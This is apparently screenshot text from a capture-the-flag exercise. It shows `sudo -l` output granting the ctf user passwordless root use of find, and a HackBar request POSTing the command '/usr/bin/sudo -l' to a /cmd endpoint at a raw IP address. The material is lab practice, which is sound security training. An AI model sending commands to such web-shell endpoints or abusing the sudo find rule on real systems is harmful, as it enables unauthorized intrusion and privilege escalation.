 Matching Defaults entries for ctf on fcde35719ca5:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User ctf may run the following commands on fcde35719ca5:
(root) NOPASSWD: /usr/bin/find
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://1.14.49.218:8082/cmd
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shit=/usr/bin/sudo -l
Name
Upgrade-Insecure-Reque…